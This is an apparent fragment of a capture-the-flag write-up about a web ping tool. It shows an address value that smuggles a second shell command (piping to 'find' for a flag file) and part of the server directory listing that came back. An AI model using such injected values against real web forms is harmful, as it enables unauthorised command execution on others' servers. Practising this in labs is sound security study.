 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 | find / name ‘flag‘
/
/boot
/run
/run/sendsigs.omit.d
/run/utmp
/run/network
/run/resolvconf
/run/resolvconf/resolv.conf
/run/resolvconf/interface
/run/resolvconf/interface/original.resolvconf
/run/lock
/run/lock/apache2
/run/motd.dynamic
/run/shm
/run/apache2
/run/apache2/apache2.pid
/run/systemd
/run/systemd/container
/media
/lib64
/lib64/ld-linux-x86-64.so.2
/mnt
/etc
/etc/environment
/etc/iproute2
/etc/iproute2/ematch_map
/etc/iproute2/rt_dsfield